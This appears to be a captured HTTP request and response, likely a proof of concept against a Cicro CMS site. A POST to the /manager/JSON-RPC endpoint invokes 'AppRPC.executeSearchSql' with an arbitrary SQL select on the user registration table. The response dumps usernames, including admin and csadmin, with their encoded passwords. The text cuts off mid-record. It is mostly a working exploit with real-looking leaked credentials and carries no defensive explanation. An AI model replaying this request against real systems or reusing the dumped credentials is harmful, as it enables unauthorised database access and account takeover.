 POST /manager/JSON-RPC HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://www.cicro.com
Content-Type: text/plain
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)
Host: www.cicro.com
Content-Length: 91
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: 1_wcm_current_app_id=cms; 1_wcm_current_site_id=HIWCMdemo; CS_Server_BannerTake=takeUp; JSESSIONID=67F356BA8DF608D91B714D8CC9823AFA
{"id": 4, "method": "AppRPC.executeSearchSql", "params": ["select * from cs_org_register"]}
? < + > Type a search term 0 matche
Response
Raw Headers Hex
{"id":4,"result":{"javaClass":"java.util.ArrayList","list":[{"map":{"REGISTER_ID":{"value":91,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":180,"javaClass":"java
.math.BigDecimal"},"USERNAME":"tmp1","REGISTER_STATUS":{"value":0,"javaClass":"java.math.BigDecimal"},"PASSWORD":"=#=d6xmxWv4S6Khe4v1pe41PQ=="},"j
avaClass":"java.util.HashMap"},{"map":{"REGISTER_ID":{"value":92,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":181,"javaClass":"java.math.BigDecimal"},
"USERNAME":"\u4faf\u9752","REGISTER_STATUS":{"value":0,"javaClass":"java.math.BigDecimal"},"PASSWORD":"=#=qxb6Ckswm7E="},"javaClass":"java.util.HashMap"
},{"map":{"REGISTER_ID":{"value":122,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":217,"javaClass":"java.math.BigDecimal"},"USERNAME":"kmhe","REGIST
ER_STATUS":{"value":0,"javaClass":"java.math.BigDecimal"},"PASSWORD":"=#=OaMMjhK22F8="},"javaClass":"java.util.HashMap"},{"map":{"REGISTER_ID":{"value":1
01,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":195,"javaClass":"java.math.BigDecimal"},"USERNAME":"admin","REGISTER_STATUS":{"value":0,"javaClass":
"java.math.BigDecimal"},"PASSWORD":"=#=OaMMjhK22F8="},"javaClass":"java.util.HashMap"},{"map":{"REGISTER_ID":{"value":103,"javaClass":"java.math.BigDecim
al"},"USER_ID":{"value":197,"javaClass":"java.math.BigDecimal"},"USERNAME":"csadmin","REGISTER_STATUS":{"value":0,"javaClass":"java.math.BigDecimal"},"PASSW
ORD":"=#=OaMMjhK22F8="},"javaClass":"java.util.HashMap"},{"map":{"REGISTER_ID":{"value":132,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":227,"java
Class":"java.math.BigDecimal"},"USERNAME":"luqihui","REGISTER_STATUS":{"value":0,"javaClass":"java.math.BigDecimal"},"PASSWORD":"=#=OaMMjhK22F8="},"java
Class":"java.util.HashMap"},{"map":{"REGISTER_ID":{"value":109,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":204,"javaClass":"java.math.BigDecimal"},"U
SERNAME":"yangjianyong","REGISTER_STATUS":{"value":0,"javaClass":"java.math.BigDecimal"},"PASSWORD":"=#=OaMMjhK22F8="},"javaClass":"java.util.HashMap"},
{"map":{"REGISTER_ID":{"value":116,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":211,"javaClass":"java.math.BigDecimal"},"USERNAME":"\u98ce\u63a7\u9
0e8","REGISTER_STATUS":{"value":0,"javaClass":"java.math.BigDecimal"},"PASSWORD":"=#=oDBk1y3j1Nk="},"javaClass":"java.util.HashMap"},{"map":{"REGISTER_ID
":{"value":134,"javaClass":"java.math.BigDecimal"},"USER_ID":{"value":229,"javaClass":"java.math.BigDecimal"},"USERNAME":"yangcheng","REGISTER_STATUS":{"valu